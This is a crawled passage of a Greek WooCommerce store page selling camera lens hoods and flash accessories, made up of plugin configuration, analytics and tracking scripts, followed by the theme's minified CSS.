hover%22%3A%7B%22color%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%2876%2C%2076%2C%2076%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%2876%2C%2076%2C%2076%29%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSize%22%3A%2214px%22%2C%22fontWeight%22%3A%22400%22%2C%22letterSpacing%22%3A%22normal%22%2C%22lineHeight%22%3A%2222.4px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%2876%2C%2076%2C%2076%29%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSize%22%3A%2214px%22%2C%22fontWeight%22%3A%22400%22%2C%22letterSpacing%22%3A%22normal%22%2C%22lineHeight%22%3A%2222.4px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%7D%7D%7D%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_invoice_type%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_afm%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_company_name%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22GR%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Frepella.gr%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://repella.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=1768827712" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"48":{"name":"JF-G2P wireless flash trigger","price":69},"77":{"name":"JJC LH-47 for Nikon  HB-47 lens hood","price":21},"69":{"name":"JJC LH-52 for  CANON ES-52","price":18},"61":{"name":"JJC LH-65II for Canon lens hood EW-65II","price":17},"63":{"name":"JJC LH-73 for CANON Lens Hood ET-73","price":19},"58":{"name":"JJC LH-74 for CANON Lens Hood ET-74","price":16},"54":{"name":"JJC LH-78D for CANON Lens Hood EW-78D","price":10},"68":{"name":"JJC LH-83H for CANON EW-83H Lens Hood.","price":11},"149":{"name":"\u03a3\u03b5\u03c4 \u03ba\u03b1\u03c0\u03ac\u03ba\u03b9\u03b1 \u03c3\u03c9\u03bc\u03b1\u03c4\u03bf\u03c2-\u03c6\u03b1\u03ba\u03bf\u03cd JJC L-R4","price":6}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://repella.gr/wp-content/cache/min/1/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=1768827712" id="gla-gtag-events-js"></script>

		<!-- Skroutz Analytics WooCommerce plugin - v1.7.3 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.3' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-0522-7963');
		</script>
		<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/repella.gr\/wp-admin\/admin-ajax.php","nonce":"1ee148e967","url":"https:\/\/repella.gr\/product\/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://repella.gr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://repella.gr/wp-content/cache/min/1/wp-content/uploads/2026/01/xts-theme_settings_default-1768579646.css?ver=1768827689
body_size: 936
content:
@font-face{font-display:swap;font-weight:400;font-style:normal;font-family:"woodmart-font";src:url(//repella.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8) format("woff2")}@font-face{font-display:swap;font-family:"star";font-weight:400;font-style:normal;src:url("//repella.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url(//repella.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(//repella.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url("//repella.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg")}@font-face{font-display:swap;font-family:"WooCommerce";font-weight:400;font-style:normal;src:url("//repella.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url(//repella.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(//repella.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url("//repella.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg")}:root{--wd-text-font:Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(76,76,76);--wd-text-font-size:14px;--wd-title-font:Arial, Helvetica, sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:Arial, Helvetica, sans-serif;--wd-widget-title-font:Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:inherit;--wd-header-el-font-size:15px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:#dd3333;--wd-alternative-color:#fbbc34;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(247,56,56);--btn-accented-bgcolor-hover:rgb(186,42,42);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:#333333;--wd-link-color-hover:#242424}.wd-age-verify-wrap{--wd-popup-width:500px}.wd-popup.wd-promo-popup{background-color:rgba(17,17,17,0);background-image:none;background-repeat:no-repeat;background-size:cover;background-position:center center}.wd-promo-popup-wrap{--wd-popup-width:1000px;--wd-popup-padding:200px}:is(.woodmart-woocommerce-layered-nav,.wd-product-category-filter) .wd-scroll-content{max-height:280px}.wd-page-title .wd-page-title-bg img{object-fit:cover;object-position:center center}.wd-footer{background-color:#fff;background-image:none}.mfp-wrap.wd-popup-quick-view-wrap{--wd-popup-width:920px}:root{--wd-container-w:1222px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--btn-accented-box-shadow-active:none;--btn-accented-bottom:0px;--wd-brd-radius:0px}@media (min-width:1222px){section.elementor-section.wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}rs-slides :is([data-type=text],[data-type=button]){font-family:Arial,Helvetica,sans-serif!important}rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text]{font-family:Arial,Helvetica,sans-serif!important}.wd-page-title{background-color:#0a0a0a}@font-face{font-display:swap;font-family:"hkgroteskpro";font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:"hkgroteskpro";font-weight:500;font-style:normal}@font-face{font-display:swap;font-family:"hkgroteskpro";font-weight:600;font-style:normal}@font-face{font-display:swap;font-family:"hkgroteskpro";font-weight:700;font-style:normal}.tabs-wd-687a1ec529569.tabs-design-default .products-tabs-title .tab-label:after,.tabs-wd-687a1ec529569.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#ed1c24}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%;background-color:#ed1c24}p#billing_company_field{display:none!important}li.wc_payment_method.payment_method_woocommerce_payments{display:none!important}@media screen and (max-width:1023px){.vc_row.wpb_row.vc_row-fluid.vc_custom_1747331297291.vc_row-has-fill.vc_row-no-padding.wd-rs-682628ab0ea57{display:none!important}}@media screen and (min-width:1024px){div#mobileherobanner{display:none!important}}fieldset.hidden-fields-container{display:none!important}label{display:block;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.whb-sticky-shadow.whb-sticked .whb-row:last-child{border-bottom:none;padding:10px;